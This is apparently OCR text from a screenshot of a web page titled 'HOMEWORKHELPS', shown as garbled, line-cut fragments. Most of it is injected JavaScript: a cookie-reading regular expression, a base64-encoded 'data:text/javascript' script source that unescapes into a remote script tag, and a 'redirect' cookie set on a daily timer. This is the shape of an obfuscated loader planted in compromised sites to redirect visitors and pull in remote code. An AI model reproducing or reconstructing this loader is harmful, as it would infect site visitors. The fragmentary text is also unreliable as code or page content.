
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
HOMEWORKHELPS